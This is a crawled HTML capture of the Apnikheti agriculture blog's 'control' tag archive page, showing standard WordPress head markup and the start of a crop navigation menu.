

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/control/?r=site/SingleCrop/id/99
body_size: 17202
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>control Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/tag/control/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/control/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="control Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/control/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="control Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; control Tag Feed" href="https://blog.apnikheti.com/tag/control/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/2019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-control tag-2019 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
